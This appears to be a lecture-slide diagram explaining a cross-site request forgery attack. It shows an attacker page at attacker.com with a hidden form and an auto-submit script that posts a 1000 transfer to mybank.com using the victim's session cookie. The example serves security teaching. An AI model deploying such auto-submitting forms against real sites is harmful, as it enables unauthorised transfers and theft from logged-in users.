 Victim browser
attacker.com
mybank.com
1) Victim signs on to mybank
2) Victim visits
attacker.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000